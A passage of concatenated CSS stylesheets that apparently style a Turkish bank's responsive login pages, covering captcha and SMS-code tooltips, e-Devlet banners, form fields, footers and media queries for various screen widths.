    .btn_tekrar_gonder_EN:hover {
        background: url(./Content/Images/btn_tekrargonder_en2.png) no-repeat;
        background-position: 0 -19px;
        width: 118px;
        height: 19px;
        text-indent: -9999px
    }

    .btn_tekrar_gonder_EN a {
        background: url(./Content/Images/btn_tekrargonder_en2.png) no-repeat;
        width: 118px;
        height: 19px;
        text-indent: -9999px;
        display: block
    }

        .btn_tekrar_gonder_EN a:hover {
            background: url(./Content/Images/btn_tekrargonder_en2.png) no-repeat;
            background-position: 0 -19px;
            width: 118px;
            height: 19px;
            text-indent: -9999px
        }

/*new */

.header {
    background: url(./Content/Images/ResponsiveLogin/1024_intsube.jpg?uid=658703671) no-repeat;
    height: 70px;
    background-repeat: no-repeat;
    background-size: 100% auto;
}

.master-footer {
    padding-left: 115px;
}
.mainPanel-width {
    /*width: 65% !important;*/
}
.subPanel-width {
    width: 100% !important;
}
@media only screen and (max-width: 830px) {
    .master-footer {
        padding-left: 115px;
    }
}

/*Silinmesi konusunda sonradan karar verılecek*/
/*@media only screen and (min-width: 576px) and (max-width: 830px) {
    .footer {
        position: fixed !important;
        left: 0 !important;
        bottom: 0 !important;
        padding: 15px 0px 15px 0px !important;
    }

        .footer ul {
            float: left !important;
            margin-top: 10px !important;
            padding: 5px 15px 0px 15px !important;
        }

        .footer ul li a {
            outline: none !important;*/
            /*margin-left: 0px !important;*/
            /*padding-left: 0px;*/
            /*margin-left: 5px !important;*/
            /*padding: 0px 5px 0px 0px !important;*/
            /*margin-left: 0px !important;*/
        /*}
}*/
.form-info-tooltip-captcha {
    margin-top: 5px !important;
    color: #116fc4;
    background-color: #eeeeee;
    border-radius: 3px;
    padding: 15px;
    width: 100%;
    line-height: 140%;
    margin-left: 18px;
    margin-right: 10px;
    background: url(./Content/Images/alert-icon.png?uid=1765009812) no-repeat center right 23px #eeeeee;
}
.form-info-tooltip-text {
    background-color: #eeeeee;
    border-radius: 3px;
    padding: 15px;
    width: 100%;
    line-height: 140%;
    
}
.form-info-tooltip-hourglass {
    background-color: #eeeeee;
    border-radius: 3px;
    padding: 15px;
    width: 100%;
    line-height: 140%;
    color: #116fc4;
    min-height: 100%;
    background: url(./Content/Images/hourglass.png?uid=1764792572) no-repeat center right 23px #eeeeee;
}
.form-info-tooltip {
    color: #116fc4;
    background-color: #eeeeee;
    border-radius: 3px;
    padding: 15px;
    width: 100%;
    line-height: 140%;
    background: url(./Content/Images/alert-icon.png?uid=30267360) no-repeat center right 23px #eeeeee;
}
.form-info-tooltip-sms {
   
    background-color: #eeeeee;
    border-radius: 3px;
    padding: 15px;
    width: 100%;
    line-height: 140%;
    color: #116fc4;
    background: url(./Content/Images/alert-icon.png?uid=1764792572) no-repeat center right 23px #eeeeee;
}
.form-info-tooltip-image {
    background-color: #eeeeee;
    border-radius: 3px;
    padding: 15px;
    width: 100%;
    line-height: 140%;
}
.form-info-tooltip-image-error {
    background-color: #eeeeee;
    border-radius: 3px;
    padding: 15px;
    width: 100%;
    line-height: 140%;
    color: #116fc4;
    background: url(./Content/Images/alert-icon.png?uid=1764792572) no-repeat center right 23px #eeeeee;
}
.form-info-tooltip-changepasstxt {
    background-color: #eeeeee;
    border-radius: 3px;
    padding: 15px;
    width: 100%;
    line-height: 140%;
}
.form-info-tooltip-changepass {
    background-color: #eeeeee;
    border-radius: 3px;
    padding: 15px;
    width: 100%;
    line-height: 140%;
    color: #116fc4;
    min-height: 100%;
    background: url(./Content/Images/alert-icon.png?uid=1764792572) no-repeat center right 23px #eeeeee;
}

.webLoanReturnClass {
    margin-top: 20px;
    color: #800d52
}

@media only screen and (max-width: 990px) {
    .mainPanel-width {
        /*width: 100% !important;*/
    }
    .mainContent .captcha {
        margin-left: 0px;
    }
    .process-right .captcha-box {
        margin:0px !important;
    }
    .containerkeypad{
        visibility:hidden !important;
        display:none !important;
    }
   
}

@media only screen and (min-width: 576px) and (max-width: 990px) {
    .subPanel-width {
        width: 100% !important;
    }
    .form-info-tooltip-hourglass {
        padding: 10px;
        margin: 10px 0px 10px 0px;
        background: url(./Content/Images/ResponsiveLogin/40kum.png?uid=1764792572) no-repeat center right 23px #eeeeee;
    }
}

@media only screen and (max-width: 830px) {
    .webLoanReturnClass {
        margin-top: 20px;
    }
    .info-box {
        
        padding: 0px !important;
    }
    .footer {
        position: relative !important;
        left: 0 !important;
        bottom: 0 !important;
        padding: 15px 0px 15px 0px !important;
    }

        .footer ul {
            float: left !important;
            margin-top: 10px !important;
            padding: 5px 15px 0px 15px !important;
        }

            .footer ul li a {
                outline: none !important;
                margin-left: 0px !important;
                padding: 0px 10px 0px 0px !important;
                /*padding-left: 0px !important;*/
                /*border-right: 1px solid #b5aea9 !important;*/
            }

    .hidden-mobile {
        display: none;
    }

    .login-input-error {
        position: static !important;
        margin-top: 0px !important;
    }

    .error-message-outer {
        position: static !important;
        margin-top: 5px !important;
    }

    .ileriButton {
        width: 100% !important;
        position: static !important;
    }
    .proceedButton {
        width: 100% !important;
        position: static !important;
    }

    .mainContent {
        padding: 0px !important;
    }

        .mainContent .textfield {
            width: 100% !important;
        }

        .mainContent .passive_textfield {
            width: 100% !important;
        }

        .mainContent .captcha {
            width: 100% !important;
            margin: 0px !important;
        }

    .process-left {
        margin-bottom: 10px !important;
    }

    .process-right .captcha-box {
        margin: 0px !important;
        width: 100% !important;
    }
    

    .captcha {
        height: 100% !important;
    }

    .mt-mobile-10 {
        margin-top: 10px;
    }

    .divtextfield {
        width: 100% !important;
        margin-top: 20px !important;
        text-align: center !important;
    }

    .form-info-tooltip-captcha {
        margin-top: 5px !important;
        color: #116fc4;
        background-color: #eeeeee;
        border-radius: 3px;
        padding: 15px;
        width: 100%;
        line-height: 140%;
        margin-left: 0px;
        margin-right: 0px;
        background: url(./Content/Images/alert-icon.png?uid=1765009812) no-repeat center right 23px #eeeeee;
    }


    /*SmsOtp*/

    .form-info-tooltip-text {
        padding: 10px;
        margin:10px 0px 10px 0px;
       
    }
    .form-info-tooltip-hourglass {
        padding: 10px;
        margin: 10px 0px 10px 0px;
    }
    .form-info-tooltip {
        padding: 10px;
        margin: 10px 0px 10px 0px;
    }
    .form-info-tooltip-sms {
        padding: 10px;
        margin: 10px 0px 10px 0px;
    }
    .form-info-tooltip-image {
        padding: 10px;
        margin: 10px 0px 10px 0px;
    }
    .form-info-tooltip-image-error {
        padding: 10px;
        margin: 10px 0px 10px 0px;
    }
   .form-info-tooltip-changepasstxt {
        padding: 10px;
        margin: 10px 0px 10px 0px;
    }
    .form-info-tooltip-changepass {
        padding: 10px;
        margin: 10px 0px 10px 0px;
    }
    /*ImageSelection*/
    .image-selection-grid {
        display: flex;
        flex-wrap: wrap;
        align-items: center;
        justify-content: center;
    }

    .w-100-mobile {
        width: 100% !important;
    }
    .w-100-mobile a{
        width: 100% !important;
    }
    .mainContent .guvenlikBtndiv {
        width:100% !important;
       
    }
}

@media only screen and (min-width: 830px) and (max-width: 990px) {
    .mainContent .passive_textfield {
        width: 100% !important;
    }
    .divtextfield {
        width: 100% !important;
    }
    .form-info-tooltip-captcha {
        width: 100% !important;
        margin-left: 0px;
    }
}


/*Yeni header ve Logo img işlemleri*/

@media only screen and (min-width: 560px) and (max-width: 990px) {

    .header {
        background: url(./Content/Images/ResponsiveLogin/640_intsube.jpg?uid=658703671) no-repeat;
        background-repeat: no-repeat;
        background-size: 100% auto;
    }
    .digitalBridge-header {
        background: url(./Content/Images/ResponsiveLogin/640_dijital.jpg) no-repeat;
        background-repeat: no-repeat;
        background-size: 100% auto;
    }
    .egov-header {
        background: url(./Content/Images/ResponsiveLogin/640_edevlet.jpg) no-repeat;
        background-repeat: no-repeat;
        background-size: 100% auto;
    }
    .header-ing {
        background: url(./Content/Images/ResponsiveLogin/640_intbank_en.jpg) no-repeat;
        background-repeat: no-repeat;
        background-size: 100% auto;
    }

    .egov-header-ing {
        background: url(./Content/Images/ResponsiveLogin/640_edevlet.jpg) no-repeat;
        background-repeat: no-repeat;
        background-size: 100% auto;
    }
    .form-info-tooltip-captcha {
        background: url(./Content/Images/ResponsiveLogin/36alert.png?uid=1765009812) no-repeat center right 23px #eeeeee;
    }
    .form-info-tooltip {
        background: url(./Content/Images/ResponsiveLogin/36alert.png?uid=30267360) no-repeat center right 23px #eeeeee;
    }
    .form-info-tooltip-sms {
        background: url(./Content/Images/ResponsiveLogin/36alert.png?uid=1764792572) no-repeat center right 23px #eeeeee;
    }
    .form-info-tooltip-image-error {
        background: url(./Content/Images/ResponsiveLogin/36alert.png?uid=1764792572) no-repeat center right 23px #eeeeee;
    }
    .form-info-tooltip-changepass {
        background: url(./Content/Images/ResponsiveLogin/36alert.png?uid=1764792572) no-repeat center right 23px #eeeeee;
    }
    .form-info-tooltip-captcha {
        background: url(./Content/Images/ResponsiveLogin/36alert.png?uid=1765009812) no-repeat center right 23px #eeeeee;
    }

    .form-info-tooltip-hourglass {
        background: url(./Content/Images/ResponsiveLogin/36kum.png?uid=1764792572) no-repeat center right 23px #eeeeee;
    }
    .form-group .form-info-tooltip.hourglass {
        background: url(./Content/Images/ResponsiveLogin/36kum.png?uid=-1947646531) no-repeat center right 23px #eeeeee;
    }
    .form-group .form-info-tooltip-sms.hourglass {
        background: url(./Content/Images/ResponsiveLogin/36kum.png?uid=-1947646531) no-repeat center right 23px #eeeeee;
    }
    .form-group .form-info-tooltip-text.hourglass {
        background: url(./Content/Images/ResponsiveLogin/36kum.png?uid=-1947646531) no-repeat center right 23px #eeeeee;
    }
    .form-group .form-info-tooltip-changepass.hourglass {
        background: url(./Content/Images/ResponsiveLogin/36kum.png?uid=-1947646531) no-repeat center right 10px #eeeeee;
    }
    .form-group .form-info-tooltip-changepasstxt.hourglass {
        background: url(./Content/Images/ResponsiveLogin/36kum.png?uid=-1947646531) no-repeat center right 10px #eeeeee;
    }
    .form-group .form-info-tooltip-tckn.hourglass {
        background: url(./Content/Images/ResponsiveLogin/36kum.png?uid=-1947646531) no-repeat center right 23px #eeeeee;
    }
    .form-group .form-info-tooltip-qr-hourglass {
        background: url(./Content/Images/ResponsiveLogin/36kum.png?uid=-1947646531) no-repeat center right 23px #eeeeee;
    }
}

@media only screen and (max-width: 576px) {
    .header {
        background: url(./Content/Images/ResponsiveLogin/320_intsube.jpg?uid=658703671) no-repeat;
        background-repeat: no-repeat;
        background-size: 100% auto;
    }
    .digitalBridge-header {
        background: url(./Content/Images/ResponsiveLogin/320_dijital.jpg?uid=-1947646531) no-repeat;
        background-repeat: no-repeat;
        background-size: 100% auto;
    }
    .egov-header {
        background: url(./Content/Images/ResponsiveLogin/320_edevlet.jpg?uid=-1947646531) no-repeat;
        background-repeat: no-repeat;
        background-size: 100% auto;
    }
    .header-ing {
        background: url(./Content/Images/ResponsiveLogin/320_intbank_en.jpg?uid=-1947646531) no-repeat;
        background-repeat: no-repeat;
        background-size: 100% auto;
    }

    .egov-header-ing {
        background: url(./Content/Images/ResponsiveLogin/320_edevlet.jpg?uid=-1947646531) no-repeat;
        background-repeat: no-repeat;
        background-size: 100% auto;
    }
    .form-info-tooltip-captcha {
        background: url(./Content/Images/ResponsiveLogin/32alert.png?uid=1765009812) no-repeat center right 23px #eeeeee;
    }

    .form-info-tooltip {
        background: url(./Content/Images/ResponsiveLogin/32alert.png?uid=30267360) no-repeat center right 23px #eeeeee;
    }

    .form-info-tooltip-sms {
        background: url(./Content/Images/ResponsiveLogin/32alert.png?uid=1764792572) no-repeat center right 23px #eeeeee;
    }

    .form-info-tooltip-image-error {
        background: url(./Content/Images/ResponsiveLogin/32alert.png?uid=1764792572) no-repeat center right 23px #eeeeee;
    }

    .form-info-tooltip-changepass {
        background: url(./Content/Images/ResponsiveLogin/32alert.png?uid=1764792572) no-repeat center right 23px #eeeeee;
    }

    .form-info-tooltip-captcha {
        background: url(./Content/Images/ResponsiveLogin/32alert.png?uid=1765009812) no-repeat center right 23px #eeeeee;
    }

    .form-info-tooltip-hourglass {
        background: url(./Content/Images/ResponsiveLogin/32kum.png?uid=1764792572) no-repeat center right 23px #eeeeee;
    }

    .form-group .form-info-tooltip.hourglass {
        background: url(./Content/Images/ResponsiveLogin/32kum.png?uid=-1947646531) no-repeat center right 23px #eeeeee;
    }

    .form-group .form-info-tooltip-sms.hourglass {
        background: url(./Content/Images/ResponsiveLogin/32kum.png?uid=-1947646531) no-repeat center right 23px #eeeeee;
    }

    .form-group .form-info-tooltip-text.hourglass {
        background: url(./Content/Images/ResponsiveLogin/32kum.png?uid=-1947646531) no-repeat center right 23px #eeeeee;
    }

    .form-group .form-info-tooltip-changepass.hourglass {
        background: url(./Content/Images/ResponsiveLogin/32kum.png?uid=-1947646531) no-repeat center right 10px #eeeeee;
    }

    .form-group .form-info-tooltip-changepasstxt.hourglass {
        background: url(./Content/Images/ResponsiveLogin/32kum.png?uid=-1947646531) no-repeat center right 10px #eeeeee;
    }

    .form-group .form-info-tooltip-tckn.hourglass {
        background: url(./Content/Images/ResponsiveLogin/32kum.png?uid=-1947646531) no-repeat center right 23px #eeeeee;
    }

    .form-group .form-info-tooltip-qr-hourglass {
        background: url(./Content/Images/ResponsiveLogin/32kum.png?uid=-1947646531) no-repeat center right 23px #eeeeee;
    }
}


@media only screen and (min-width: 320px) and (max-width: 360px) {
    .header {
        background: url(./Content/Images/ResponsiveLogin/320_intsube.jpg?uid=658703671) no-repeat;
        background-repeat: no-repeat;
        background-size: 100% auto;
    }

    .digitalBridge-header {
        background: url(./Content/Images/ResponsiveLogin/320_dijital.jpg?uid=-1947646531) no-repeat;
        background-repeat: no-repeat;
        background-size: 100% auto;
    }

    .egov-header {
        background: url(./Content/Images/ResponsiveLogin/320_edevlet.jpg?uid=-1947646531) no-repeat;
        background-repeat: no-repeat;
        background-size: 100% auto;
    }

    .header-ing {
        background: url(./Content/Images/ResponsiveLogin/320_intbank_en.jpg?uid=-1947646531) no-repeat;
        background-repeat: no-repeat;
        background-size: 100% auto;
    }

    .egov-header-ing {
        background: url(./Content/Images/ResponsiveLogin/320_edevlet.jpg?uid=-1947646531) no-repeat;
        background-repeat: no-repeat;
        background-size: 100% auto;
    }
}
@media only screen and (min-width: 360px) and (max-width: 400px) {
    .header {
        background: url(./Content/Images/ResponsiveLogin/320_intsube.jpg?uid=658703671) no-repeat;
        background-repeat: no-repeat;
        background-size: 100% auto;
    }

    .digitalBridge-header {
        background: url(./Content/Images/ResponsiveLogin/320_dijital.jpg?uid=-1947646531) no-repeat;
        background-repeat: no-repeat;
        background-size: 100% auto;
    }

    .egov-header {
        background: url(./Content/Images/ResponsiveLogin/320_edevlet.jpg?uid=-1947646531) no-repeat;
        background-repeat: no-repeat;
        background-size: 100% auto;
    }

    .header-ing {
        background: url(./Content/Images/ResponsiveLogin/320_intbank_en.jpg?uid=-1947646531) no-repeat;
        background-repeat: no-repeat;
        background-size: 100% auto;
    }

    .egov-header-ing {
        background: url(./Content/Images/ResponsiveLogin/320_edevlet.jpg?uid=-1947646531) no-repeat;
        background-repeat: no-repeat;
        background-size: 100% auto;
    }
}
@media only screen and (min-width: 400px) and (max-width: 440px) {
    .header {
        background: url(./Content/Images/ResponsiveLogin/320_intsube.jpg?uid=658703671) no-repeat;
        background-repeat: no-repeat;
        background-size: 100% auto;
    }

    .digitalBridge-header {
        background: url(./Content/Images/ResponsiveLogin/320_dijital.jpg?uid=-1947646531) no-repeat;
        background-repeat: no-repeat;
        background-size: 100% auto;
    }

    .egov-header {
        background: url(./Content/Images/ResponsiveLogin/320_edevlet.jpg?uid=-1947646531) no-repeat;
        background-repeat: no-repeat;
        background-size: 100% auto;
    }

    .header-ing {
        background: url(./Content/Images/ResponsiveLogin/320_intbank_en.jpg?uid=-1947646531) no-repeat;
        background-repeat: no-repeat;
        background-size: 100% auto;
    }

    .egov-header-ing {
        background: url(./Content/Images/ResponsiveLogin/320_edevlet.jpg?uid=-1947646531) no-repeat;
        background-repeat: no-repeat;
        background-size: 100% auto;
    }
}
@media only screen and (min-width: 440px) and (max-width: 480px) {
    .header {
        background: url(./Content/Images/ResponsiveLogin/320_intsube.jpg?uid=658703671) no-repeat;
        background-repeat: no-repeat;
        background-size: 100% auto;
    }

    .digitalBridge-header {
        background: url(./Content/Images/ResponsiveLogin/320_dijital.jpg?uid=-1947646531) no-repeat;
        background-repeat: no-repeat;
        background-size: 100% auto;
    }

    .egov-header {
        background: url(./Content/Images/ResponsiveLogin/320_edevlet.jpg?uid=-1947646531) no-repeat;
        background-repeat: no-repeat;
        background-size: 100% auto;
    }

    .header-ing {
        background: url(./Content/Images/ResponsiveLogin/320_intbank_en.jpg?uid=-1947646531) no-repeat;
        background-repeat: no-repeat;
        background-size: 100% auto;
    }

    .egov-header-ing {
        background: url(./Content/Images/ResponsiveLogin/320_edevlet.jpg?uid=-1947646531) no-repeat;
        background-repeat: no-repeat;
        background-size: 100% auto;
    }
}
@media only screen and (min-width: 480px) and (max-width: 520px) {
    .header {
        background: url(./Content/Images/ResponsiveLogin/320_intsube.jpg?uid=658703671) no-repeat;
        background-repeat: no-repeat;
        background-size: 100% auto;
    }

    .digitalBridge-header {
        background: url(./Content/Images/ResponsiveLogin/320_dijital.jpg?uid=-1947646531) no-repeat;
        background-repeat: no-repeat;
        background-size: 100% auto;
    }

    .egov-header {
        background: url(./Content/Images/ResponsiveLogin/320_edevlet.jpg?uid=-1947646531) no-repeat;
        background-repeat: no-repeat;
        background-size: 100% auto;
    }

    .header-ing {
        background: url(./Content/Images/ResponsiveLogin/320_intbank_en.jpg?uid=-1947646531) no-repeat;
        background-repeat: no-repeat;
        background-size: 100% auto;
    }

    .egov-header-ing {
        background: url(./Content/Images/ResponsiveLogin/320_edevlet.jpg?uid=-1947646531) no-repeat;
        background-repeat: no-repeat;
        background-size: 100% auto;
    }
}
@media only screen and (min-width: 520px) and (max-width: 560px) {
    .header {
        background: url(./Content/Images/ResponsiveLogin/320_intsube.jpg?uid=658703671) no-repeat;
        background-repeat: no-repeat;
        background-size: 100% auto;
    }

    .digitalBridge-header {
        background: url(./Content/Images/ResponsiveLogin/320_dijital.jpg?uid=-1947646531) no-repeat;
        background-repeat: no-repeat;
        background-size: 100% auto;
    }

    .egov-header {
        background: url(./Content/Images/ResponsiveLogin/320_edevlet.jpg?uid=-1947646531) no-repeat;
        background-repeat: no-repeat;
        background-size: 100% auto;
    }

    .header-ing {
        background: url(./Content/Images/ResponsiveLogin/320_intbank_en.jpg?uid=-1947646531) no-repeat;
        background-repeat: no-repeat;
        background-size: 100% auto;
    }

    .egov-header-ing {
        background: url(./Content/Images/ResponsiveLogin/320_edevlet.jpg?uid=-1947646531) no-repeat;
        background-repeat: no-repeat;
        background-size: 100% auto;
    }
}

/*İede çalışmayan cssler ile ilgili düzenlemeler için kullanılacaktır.*/
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
    .row-left-padding {
        padding-left: 10px;
    }
   /* .p-10-ch {
        padding:0px !important;
    }*/
    section {
        padding: 0px !important;
    }
}


.headerTest-white {
    display: flex;
    justify-content: space-between;
}

.header-purple {
    background: linear-gradient( 90deg, #0b0d36 50%, #880052 100%) !important;
    display: flex;
    justify-content: space-between;
    height:68px;
}

    .header-purple .headerLeftDiv {
        width: 250px;
        background-image: url(../images/kusakli_web.png);
        background-size: contain;
        background-repeat: no-repeat;
    }
    .header-purple .headerRightDiv {
        width: 150px;
        background-image: url(./Content/Images/ResponsiveLogin/edevlet_web.png);
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        margin-right: 16px;
    }


.header-white {
        background: white;
        display: flex;
        justify-content: space-between;
        height: 68px;
    }

    .header-white .headerImgText {
        color: #870052;
        font-weight: bold;
        font-family: Cordale;
    }
    .header-white .headerLeftDiv {
        width: 150px;
        background-image: url(./Content/Images/ResponsiveLogin/kusaksiz_web.png);
        background-size: contain;
        margin-left: 16px;
        margin-top: 10px;
        background-repeat: no-repeat;
        
    }
.headerImgText {
    margin-left: -1px;
    font-size: 22px;
    color: white;
    align-self: center;
    margin-right: 16px;
    color:#FFFFFF;
    text-align: end;
    font-weight: bold;
    font-family: helvetica;
}
.headerLeftImg {
    
    margin-top:5px;
    margin-left: 16px;
}
.headerRightImg {
    width: 15rem;
    height: 7rem;
    margin-right: 16px;
}

@media only screen and (max-width: 576px) {

    .header-purple{
        height:50px;
    }
    .header-white {
        height: 50px;
    }

    .header-purple .headerLeftDiv {
        width: 150px;
        background-image: url(../images/kusakli_mobile2x.png);
        background-size: contain;
        background-repeat: no-repeat;
    }

    .header-purple .headerRightDiv {
        background-image: url(./Content/Images/ResponsiveLogin/edevlet_mobile2x.png);
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
    }

    .header-white .headerLeftDiv {
        width: 100px;
        background-image: url(./Content/Images/ResponsiveLogin/kusaksiz_mobile2x.png);
        background-size: contain;
        background-repeat: no-repeat;
        margin-left: 16px;
        margin-top: 10px;
    }


    .headerImgText {
        font-size: 12px !important;
    }
}
.p-10-ch {
    padding: 10px;
}
</file>
<file: css/warning.css>
@charset "utf-8";
/* CSS Document */

.warning_container { width:645px; height:405px; margin:0; padding:0; position:relative; border:1px solid #bdc1e6}
.lt_corner { position:absolute; top:-1px; left:-1px; width:7px; height:8px}
.lr_corner {position:absolute; top:-1px; right:-1px; width:7px; height:8px}
.bl_corner {position:absolute; bottom:-1px; left:-1px; width:7px; height:8px}
.br_corner {position:absolute; bottom:-1px; right:-1px; width:7px; height:8px}

.warning_image {
	background: url(../../../Content/Images/security.jpg?uid=-1947646500) no-repeat;
	width:135px;
	height:289px;
	position:absolute;
	top:35px;
	left:15px;
}
.warning_text { position:absolute; left:185px; top:20px; width:450px; font-family:Arial, Helvetica, sans-serif; font-size:12px; color:#4a4949}
.warning_text h1 { font-size:18px; color:#003399; margin:0; padding:0 0 10px 0}
.warning_text p{ margin:0; padding:0;}
.warning_text ul{ margin:0; padding:10px 0 10px 0; list-style:none;}
.warning_text ul li {background-image: url(../../../Content/Images/ok1.jpg?uid=-1947646500); background-repeat:no-repeat; background-position:left 4px; padding:0 0 5px 10px; font-weight:bold}
</file>
<file: css/loginmain.css>
/*------------------RESET CSS***********/

* {
  outline: 0 none;
  border-radius: 0;
}

caption, div {
  text-align: left;
}

h1, h2, h3, h4, h5, h6 {
  font-size: 100%;
  font-weight: normal;
}

a:visited {color:#116fc4;}  /* visited link */

abbr, acronym {
  border: 0 none !important;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

ol, ul, li {
  list-style: none;
}

body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, fieldset, input, textarea, p, blockquote, th, td, hr, a {
  margin: 0;
  padding: 0;
  -webkit-text-size-adjust: none;
}

body, div, h1, h2, h3, h4, h5, h6, p, th, td, form, fieldset, input, textarea {
  zoom: 1;
}

fieldset, img {
  border: 0;
}

address, caption, cite, code, dfn, em, th, var {
  font-style: normal;
  font-weight: normal;
}

q:before, q:after {
  content: '';
}
button {
    outline: none;
    border: none;
    border-radius: 0;
}
button:hover {
    color: inherit;
}

button:active, button:focus {
    color: inherit;
    box-shadow: 0 0 0;
    outline: none;
}

/*------------------GLOBAL CSS***********/

* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

a {
  transition: color 0.2s ease-in-out 0s, background-color 0.3s ease 0s;
  -ms-transition: color 0.2s ease-in-out 0s, background-color 0.3s ease 0s;

}

body {
  font-family: Arial, sans-serif;
  font-size: 12px;
  color: #000f33;
  background: #fff;
}


.clr {
  clear: both;
  height: 0px;
}

.btn {
  cursor: pointer;
  display: block;
}

.input {
  outline: 0;
  background: none;
  border: 0 none;
}

.fl {
  float: left !important;
}

.fr {
  float: right !important;
}

.mRn {
  margin-right: 0 !important;
}

.mLn {
  margin-left: 0 !important;
}
.mBn{margin-bottom: 0 !important;}
.mTn{margin-top:  0 !important;}
.pRn {
  padding-right: 0 !important;
}

.pLn {
  padding-left: 0 !important;
}

.bLn {
  border-left: 0 none !important;
}

.bRn {
  border-right: 0 none !important;
}

.bn {
  border: 0 none !important;
}

.bgN {
  background: none !important;
}
.taL{text-align: left;}
.taR{text-align: right;}

.container {
  margin: 0 auto;
  width: 983px;
  position: relative;
}

#wrapper {
  width: 100%;
  min-width: 983px;
  position: relative;
  z-index: 10;
  font-family: Arial, sans-serif;
  font-size: 12px;
  overflow: hidden
}

#wrapper a {
  color:#800d52;text-decoration: underline;
}
#wrapper a:hover {
text-decoration: none;
}

#wrapper img {
  display: block;
}

.layout{width: 983px;}
section{padding:15px;}
.process-box{border:2px solid #d7d7d7;border-radius:10px;padding: 30px;float: left;width: 65%;min-height: 380px;}
.process-box h3{color:#800d52;font-weight: bold;font-size:13px;margin-bottom: 10px;}
.process-left{width: 50%;float: left;margin-bottom: 0px;}
.process-right{width: 50%;float:right;}
.info-box{float: left;width: 35%;padding:0px 0px 0px 0px;}
.info-box h3{font-size: 13px;font-weight: bold;margin-bottom: 10px;}
.info-box p{line-height: 140%;padding: 0 0 5px 15px;background: url(../../../Content/Images/arrow.png?uid=-1947646546) no-repeat left 4px;}
.info-box-dk{float: right;width: 35%;padding:0px 0px 0px 0px; margin-top:-25px;}
.info-box-dk h3{font-size: 13px;font-weight: bold;margin-bottom: 10px;}
.info-box-dk p{line-height: 140%;padding: 0 0 5px 15px;background: url(../../../Content/Images/arrow.png?uid=-1947646546) no-repeat left 4px;}
.form-group {
    position:relative;
    margin-bottom: 20px;
}
.form-group label {
    display: block;
    font-size: 13px;
    font-weight: bold;
    margin-bottom: 15px;
}

.form-group input {
    width: 100%;
    background-color: #ffffff;
    border: 1px solid #cccccc;
    height: 34px;
    font-size: 13px;
    padding-left: 15px;
    border-radius: 3px;
}
.form-group input.error {
    border: 1px solid #891e5e;
}
.form-group textarea {
    width: 100%;
    background-color: #ffffff;
    border: 1px solid #cccccc;
    font-size: 13rem;
    resize: none;
    padding: 12px 15px;
    outline: none;
}
.form-group .captcha-img{border-radius: 3px;border: 1px solid #cccccc;width: 100%;}
.form-group .form-info-tooltip{min-height:100%; color:#116fc4; background-color: #eeeeee;border-radius: 3px;padding: 15px;position: absolute;width: 100%;right: -290px;line-height: 140%;top: 29px; background: url(../../../Content/Images/alert-icon.png?uid=-1947646546) no-repeat center right 23px #eeeeee;}
.process-right .form-info-tooltip-error{min-height:100%; color:#116fc4; border-radius: 3px;padding:15px;width: 100%;line-height: 140%; padding-right: 80px;background: url(../../../Content/Images/alert-icon.png?uid=-1947646546) no-repeat center right 23px #eeeeee;margin: 30px 0 0 13px;}
.process-right .form-info-tooltip-error p{padding-bottom: 10px}
.process-right .captcha-box{border-radius: 3px;padding: 15px;line-height: 140%;;margin: 30px 0 0 -4px;border: 1px solid #cccccc;text-align: center; width:273px; height:120px;}
.process-right .captcha-box .captcha-area{display: inline-block;margin: 0 auto;margin-bottom: 17px}
.process-right .captcha-box .captcha-area img{float: left}
.process-right .captcha-box .captcha-area img.captcha-refresh-btn{margin-top: 7px}
.form-group .form-info-tooltip.hourglass{background: url(../../../Content/Images/hourglass.png?uid=-1947646546) no-repeat center right 23px #eeeeee;padding-right: 90px;}
.form-group .form-info-tooltip::after{width: 0;
height: 0;
border-style: solid;
border-width: 6px 6px 6px 0;
border-color: transparent #eeeeee transparent transparent;content: '';    position: absolute;
    left: -6px;
    top: 15%;}
span.error {
    color: #ff0000;
    font-size: 13px;
}
.form-button {
    width: 100%;
    color: #fff;
    background-color: #800d52;
    padding: 12px 20px;
    border: 0;
    text-align: left;
    border-radius: 3px;
    cursor: pointer;
    text-align: center;
    margin-top: 20px;
}
.form-button:hover {background-color: #62024a;color:#fff;}
.footer{position: relative;padding: 15px;background: url(../../../Content/Images/footer-bg.jpg?uid=-1947646546) repeat-x #ded7d2;}
.footer a.norton-logo{width: 71px;height: 38px;display: block;background: url(../../../Content/Images/norton-logo.png?uid=-1947646546) no-repeat 0 0;position: absolute;top:-11px;}
.footer span.copyright{float: left;display: inline-block;padding-left: 90px;}
.footer ul.foot-links{margin: 0;padding: 0;list-style: none;float: right;}
.footer ul.foot-links li{float: left;}
.footer ul.foot-links li a{text-decoration: none !important;font-size: 11px !important;color:#312a25 !important;font-weight: bold;padding: 0px 10px;border-right: 1px solid #b5aea9;}
.footer ul.foot-links li a.last{padding-right: 0px;border: none;}
.footer ul.foot-links li a:hover{text-decoration: underline !important;}

.loginlabel {
    display: block;

    font-size: 13px;
    font-weight: bold;
    margin-bottom: 15px;
}

.loginlink {
    margin-left: 0px !important;
    color: #800d52;
    text-decoration: underline;
}

.form-group .form-info-tooltip-captcha{min-height:100%; color:#116fc4; background-color: #eeeeee;border-radius: 3px;padding: 15px;position: absolute;width: 100%;right: -290px;line-height: 140%;top: 29px; background: url(../../../Content/Images/alert-icon.png?uid=-1947646546) no-repeat center right 23px #eeeeee;}
.form-group .form-info-tooltip-captcha::after {
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 6px 6px 6px 6px;
    border-color: transparent transparent #eeeeee transparent;
    content: '';
    position: absolute;
    top: -17%;
}

.form-group .form-info-tooltip-sms {
    background-color: #eeeeee;
    border-radius: 3px;
    padding: 15px;
    position: absolute;
    width: 46%;
    right: 0px;
    line-height: 140%;
    top: 29px;
    color:#116fc4;
    background: url(../../../Content/Images/alert-icon.png?uid=1764792572) no-repeat center right 23px #eeeeee;
}

.form-group .form-info-tooltip-sms.hourglass {
    background: url(../../../Content/Images/hourglass.png?uid=-1947646546) no-repeat center right 23px #eeeeee;
    padding-right: 90px;
}
.form-group .form-info-tooltip-sms::after {
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 6px 6px 6px 0;
    border-color: transparent #eeeeee transparent transparent;
    content: '';
    position: absolute;
    left: -6px;
    top: 15%;
}

.form-group .form-info-tooltip-hourglass {
